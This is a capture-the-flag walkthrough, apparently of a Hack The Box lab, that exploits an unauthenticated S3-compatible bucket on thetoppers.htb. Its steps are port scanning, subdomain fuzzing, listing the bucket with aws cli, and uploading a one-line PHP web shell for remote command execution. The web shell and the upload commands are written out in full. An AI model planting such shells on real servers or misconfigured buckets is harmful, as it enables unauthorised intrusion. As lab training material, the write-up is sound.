Vulnerability: Insecure File Upload in AWS S3 Bucket
Requirements:
- aws cli - (
sudo apt-get install awscli)
Steps:
-
Conducting an Nmap scan to the given IP, will result to 2 open TCP ports (22 and 80).
Nmap scan report for 10.129.113.143 Host is up (0.57s latency). Not shown: 998 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open httpNote: Finding a port 80 means that there is a web application.
-
Browsing the web app (http://ip), the domain/hostname can be found in the contact section in the email address (mail@thetoppers.htb) - thetoppers.htb.
-
Given the IP address and the domain, add the ip address with the corresponding hostname in the /etc/hosts file. Edit the hosts file using
sudo nano /etc/hosts/orsudo subl /etc/hosts/.[snip] 10.129.113.143 thetoppers.htb -
Now, the web application is accessible using http://thetoppers.htb/
- Enumerating subdomains using
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u http://thetoppers.htb -H "Host: FUZZ.thetoppers.htb" -fw 1832, s3.thetoppers.htb is present. And navigating to http://s3.thetoppers.htb/ results to:
This is a Amazon S3 service
-
Knowing this is an Amazon S3 service, there is a tool in command line called
aws cli. Install aws cli in Kali. -
Configure the AWS using
aws configure, inputting just ‘a’ will suffice.
-
List the contents of the bucket using
aws s3 ls s3://thetoppers.htb.
-
Should specify the endpoint
--endpoint http://thetoppers.htb. Now the contents of the S3 bucket is listed. Also PHP as scripting language is known that the application used (index.php).
-
We can try uploading a malicious file using
aws s3 cp s3:// -
First, we need a malicious file (reverse shell).
<?php system($_GET['cmd']); ?> -
Now we can upload the file using this command
aws s3 --endpoint=http://s3.thetoppers.htb cp /home/kali/Desktop/transfer/shell.php s3://thetoppers.htb.
- Going back to the web application, a remote code execution is now possible.



Thanks for reading!
References:
- https://app.hackthebox.com/starting-point
- https://medium.com/quiknapp/fuzz-faster-with-ffuf-c18c031fc480